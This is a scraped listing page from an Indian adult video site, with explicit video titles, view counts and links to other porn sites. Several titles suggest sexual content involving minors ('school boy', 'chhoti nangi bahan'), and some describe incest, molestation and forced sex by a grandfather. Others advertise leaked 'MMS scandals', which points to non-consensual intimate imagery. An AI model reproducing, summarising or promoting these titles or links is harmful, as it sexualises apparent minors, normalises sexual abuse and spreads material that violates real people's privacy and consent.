

--- FILE ---
content_type: text/html
request_url: https://1xxxmalayalam.com/en/?error0_gallery
body_size: 11998
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Xxx Malayalam - Explore the hottest collection of Indian adult movies, clips</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://1xxxmalayalam.com/en/"  />
  <meta name="Description" content="Watch free XXX Malayalam videos featuring hot desi babes, exclusive MMS scandals and more! Satisfy your south Indian cravings now." />
  <meta name="Keywords" content="Hot Indian Porn Download, Hindi Sex Stories Baap Beti, Xxx Hindi Hot Movies, Tamil Actress Tamanna Sex Videos, Indian Vagina Pussy, Porn Tamil Movie, Xxx Movies Hindi Download, Indian Sex Reap, Latest Tamil Sex Videos Download"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N7TkaSf8caPnSlKM1kCKMGV.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//1xxxmalayalam.com" target="_self">
                            <img src="/assets/logo.png" alt="Xxx Malayalam"></a>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
               <h1 class="title">Xxx Malayalam</h1>
                <p class="text-section">
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735209836236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">2517754</span>
                            </div>
                            <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733264896182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                                <span class="thumb-duration">7:18</span>
                                <span class="thumb-views">32842</span>
                            </div>
                            <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731663760383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92556bbff" src="/thumbs/383/2705852731663760383_0.jpg"/>
                                <span class="thumb-duration">12:09</span>
                                <span class="thumb-views">201212</span>
                            </div>
                            <span class="thumb-desc">Cute sexy indian girl playing with his bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546481367138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25175510862" src="/thumbs/138/1426482546481367138_0.jpg"/>
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">52795</span>
                            </div>
                            <span class="thumb-desc">Facial expression</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731853564845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930a6ebad" src="/thumbs/845/2705852731853564845_0.jpg"/>
                                <span class="thumb-duration">3:58</span>
                                <span class="thumb-views">928747</span>
                            </div>
                            <span class="thumb-desc">Teen Fucks with cousin when no one at home</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">1193488</span>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732608474561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">1518998</span>
                            </div>
                            <span class="thumb-desc">Mallu married aunty affair with bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731971540171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb937af14cb" src="/thumbs/171/2705852731971540171_0.v1528459020"/>
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">1079129</span>
                            </div>
                            <span class="thumb-desc">This Is What My Indian Sister Does With Her Classmate</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637789576789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                                <span class="thumb-views">1356117</span>
                            </div>
                            <span class="thumb-desc">priya</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640564319532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg"/>
                                <span class="thumb-duration">10:52</span>
                                <span class="thumb-views">145719</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Teen Fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734274888353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-views">1370096</span>
                            </div>
                            <span class="thumb-desc">Indian big boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732730165901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb964e6ca8d" src="/thumbs/901/2705852732730165901_0.jpg"/>
                                <span class="thumb-duration">2:12</span>
                                <span class="thumb-views">45380</span>
                            </div>
                            <span class="thumb-desc">GEo bAbA</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731765148164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b61ca04" src="/thumbs/164/2705852731765148164_0.jpg"/>
                                <span class="thumb-duration">12:54</span>
                                <span class="thumb-views">81092</span>
                            </div>
                            <span class="thumb-desc">Desi sexy village bhabi fucking for money</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1314472012220338448/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="123df154ab961110" src="/thumbs/448/1314472012220338448_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                                <span class="thumb-views">963872</span>
                            </div>
                            <span class="thumb-desc">Sexy tamil maid ,Visit ronysworld for more clips free.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5571781821280537123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d52f20bbf67ca23" src="/thumbs/123/5571781821280537123_0.jpg"/>
                                <span class="thumb-duration">10:28</span>
                                <span class="thumb-views">953494</span>
                            </div>
                            <span class="thumb-desc">Deep Throat Tamil Hardcore Fucking & Sucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734444013757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cb0e08bd" src="/thumbs/757/2705852734444013757_0.jpg"/>
                                <span class="thumb-duration">0:29</span>
                                <span class="thumb-views">1257071</span>
                            </div>
                            <span class="thumb-desc">Young boy playing with desi aunty&#039;s big boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732552507292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg"/>
                                <span class="thumb-duration">9:03</span>
                                <span class="thumb-views">12255</span>
                            </div>
                            <span class="thumb-desc">Aunty affair with boy friend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640757712925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg"/>
                                <span class="thumb-duration">6:05</span>
                                <span class="thumb-views">13426</span>
                            </div>
                            <span class="thumb-desc">Andhra Girls Mms Scandals</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11596089064388383138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0ed9590baa951a2" src="/thumbs/138/11596089064388383138_0.jpg"/>
                                <span class="thumb-duration">19:33</span>
                                <span class="thumb-views">1665184</span>
                            </div>
                            <span class="thumb-desc">Evani fucks - how evani loved her boyfriend in room</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637151004553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025a1a789" src="/thumbs/553/3824942637151004553_0.jpg"/>
                                <span class="thumb-duration">2:40</span>
                                <span class="thumb-views">149376</span>
                            </div>
                            <span class="thumb-desc">Sex Hungry Aunty Fucking Uncle badly</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734018546255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg"/>
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">236319</span>
                            </div>
                            <span class="thumb-desc">22 bigboobs aunty fucked by neighbour in home</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12680506333110195048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="affa3553651fd368" src="/thumbs/48/12680506333110195048_0.jpg"/>
                                <span class="thumb-duration">5:06</span>
                                <span class="thumb-views">90</span>
                            </div>
                            <span class="thumb-desc">indian babes lily shower sex hardcore doggystyle blowjob and cumshot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731672226789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                <span class="thumb-duration">4:06</span>
                                <span class="thumb-views">426438</span>
                            </div>
                            <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                                <span class="thumb-views">338662</span>
                            </div>
                            <span class="thumb-desc">Hot indian 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636894602418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10165944b2" src="/thumbs/418/3824942636894602418_0.jpg"/>
                                <span class="thumb-duration">5:52</span>
                                <span class="thumb-views">609572</span>
                            </div>
                            <span class="thumb-desc">Indian Village Stip</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733621920643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a0de383" src="/thumbs/643/2705852733621920643_0.jpg"/>
                                <span class="thumb-duration">8:03</span>
                                <span class="thumb-views">38500</span>
                            </div>
                            <span class="thumb-desc">Indian maid gets fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733178470351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f9f5fcf" src="/thumbs/351/2705852733178470351_0.jpg"/>
                                <span class="thumb-duration">10:41</span>
                                <span class="thumb-views">340159</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Boy friend Girl friend chudai</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7537138812303073350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg"/>
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">168419</span>
                            </div>
                            <span class="thumb-desc">Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732781853096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967fb79a8" src="/thumbs/96/2705852732781853096_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                                <span class="thumb-views">25656</span>
                            </div>
                            <span class="thumb-desc">Indian desi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14188954750296821417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c4e94b2b49888ea9" src="/thumbs/417/14188954750296821417_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">741801</span>
                            </div>
                            <span class="thumb-desc">I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Sexy Oral While We Record An Gf Film</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733813950339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5800783" src="/thumbs/339/2705852733813950339_0.jpg"/>
                                <span class="thumb-duration">7:32</span>
                                <span class="thumb-views">2935</span>
                            </div>
                            <span class="thumb-desc">Indian officers with women</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1462044342384715720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="144a399549b5e7c8" src="/thumbs/720/1462044342384715720_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                                <span class="thumb-views">249293</span>
                            </div>
                            <span class="thumb-desc">Amma boli Mera Dhoodh piyo, meri Chut chodo, paani nikalo</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15191982872844402427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2d4c3eea9b57efb" src="/thumbs/427/15191982872844402427_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">8121</span>
                            </div>
                            <span class="thumb-desc">insext indian mother and her son 01985 - young lewd family cartoon porn - porn family porn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734948440478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e91ef99e" src="/thumbs/478/2705852734948440478_0.jpg"/>
                                <span class="thumb-duration">3:26</span>
                                <span class="thumb-views">81</span>
                            </div>
                            <span class="thumb-desc">Desi girl in jungle</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544604338269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251056fd85d" src="/thumbs/269/1426482544604338269_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">128092</span>
                            </div>
                            <span class="thumb-desc">Arab black anal xxx I am a blower for a QB</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11774874779965911952/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a368c239f692f390" src="/thumbs/952/11774874779965911952_0.jpg"/>
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">93</span>
                            </div>
                            <span class="thumb-desc">Desi Lesbian College Girl Licking Each Other Tits</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2422291807393239750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="219db590a20352c6" src="/thumbs/750/2422291807393239750_0.jpg"/>
                                <span class="thumb-duration">14:42</span>
                                <span class="thumb-views">121285</span>
                            </div>
                            <span class="thumb-desc">beautiful Desi stepmom got massage before hard fuck in closeup in Hindi audio. HD sex movie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545521607409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513c1c42f1" src="/thumbs/409/1426482545521607409_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">651148</span>
                            </div>
                            <span class="thumb-desc">Nice ass arab first time I am a blower for a QB</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734844019879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2e5a4a7" src="/thumbs/879/2705852734844019879_0.jpg"/>
                                <span class="thumb-duration">8:19</span>
                                <span class="thumb-views">468713</span>
                            </div>
                            <span class="thumb-desc">Hot House Wife  Fucked by neighbour uncle Part 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16790805234666448715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e904ec664110274b" src="/thumbs/715/16790805234666448715_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">459576</span>
                            </div>
                            <span class="thumb-desc">Tamil Desi Sex Clip 020 Gf Cam Cute</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894331793745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg"/>
                                <span class="thumb-duration">5:50</span>
                                <span class="thumb-views">647089</span>
                            </div>
                            <span class="thumb-desc">Chubby Indian MILF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18413322742078873563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff894379d83b9fdb" src="/thumbs/563/18413322742078873563_0.jpg"/>
                                <span class="thumb-duration">11:59</span>
                                <span class="thumb-views">183800</span>
                            </div>
                            <span class="thumb-desc">Tight Vagina WIFE enjoys rough trio DP fuck with huge dick dudes! Shathi khatun and hanif and Shapan pramanik, Great sex porn vid Bengali</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11089891325434099558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg"/>
                                <span class="thumb-duration">4:07</span>
                                <span class="thumb-views">476628</span>
                            </div>
                            <span class="thumb-desc">Taking advantages of my beautiful desi secretary savita as a boss</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7275202941867520278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64f6b687aae3f116" src="/thumbs/278/7275202941867520278_0.jpg"/>
                                <span class="thumb-duration">7:25</span>
                                <span class="thumb-views">446571</span>
                            </div>
                            <span class="thumb-desc">Horny wife seduces boy and enjoys rough sex with loud moaning</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732923669662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9706f6c9e" src="/thumbs/662/2705852732923669662_0.jpg"/>
                                <span class="thumb-duration">8:04</span>
                                <span class="thumb-views">98</span>
                            </div>
                            <span class="thumb-desc">Mumbai Model</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                                <span class="thumb-views">303865</span>
                            </div>
                            <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638156284597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg"/>
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-views">427489</span>
                            </div>
                            <span class="thumb-desc">Desi Teen Sucking Sex Toy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6958517247849866669/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60919e91b18525ad" src="/thumbs/669/6958517247849866669_0.jpg"/>
                                <span class="thumb-duration">11:28</span>
                                <span class="thumb-views">83</span>
                            </div>
                            <span class="thumb-desc">Muslim Hijab Niqab BBW bareback fucked in the ass</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14616671242262782343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cad8d90d69bda187" src="/thumbs/343/14616671242262782343_0.jpg"/>
                                <span class="thumb-duration">10:58</span>
                                <span class="thumb-views">81449</span>
                            </div>
                            <span class="thumb-desc">फ्रेंड्स सिस्टर romantic young girl is friends sister hindi hot short movi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6160539964297400021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="557ea275248b4ed5" src="/thumbs/21/6160539964297400021_0.jpg"/>
                                <span class="thumb-duration">0:28</span>
                                <span class="thumb-views">358534</span>
                            </div>
                            <span class="thumb-desc">milky aunty wife beautiful enjoying and seducing part 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640723255730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa8de1b2" src="/thumbs/730/3824942640723255730_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                                <span class="thumb-views">139447</span>
                            </div>
                            <span class="thumb-desc">tamil school boy with gf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637399048923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10346a82db" src="/thumbs/923/3824942637399048923_0.jpg"/>
                                <span class="thumb-duration">10:30</span>
                                <span class="thumb-views">318501</span>
                            </div>
                            <span class="thumb-desc">Young Attractive and sexy Horny Amateur porn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636539645112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1001310cb8" src="/thumbs/112/3824942636539645112_0.jpg"/>
                                <span class="thumb-duration">0:41</span>
                                <span class="thumb-views">59</span>
                            </div>
                            <span class="thumb-desc">kerala bhabhi on cam part 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640271099206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df9a8546" src="/thumbs/206/3824942640271099206_0.jpg"/>
                                <span class="thumb-duration">4:32</span>
                                <span class="thumb-views">2362</span>
                            </div>
                            <span class="thumb-desc">VID-20161201-WA0019</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15663376852189518717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d95f7e4249d51b7d" src="/thumbs/717/15663376852189518717_0.jpg"/>
                                <span class="thumb-duration">6:31</span>
                                <span class="thumb-views">455878</span>
                            </div>
                            <span class="thumb-desc">bhai ne apni chhoti nangi bahan ko kapde pahanye</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5893870723569695371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51cb3c322e723a8b" src="/thumbs/371/5893870723569695371_0.jpg"/>
                                <span class="thumb-duration">20:48</span>
                                <span class="thumb-views">248532</span>
                            </div>
                            <span class="thumb-desc">husband and wife hardcore</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
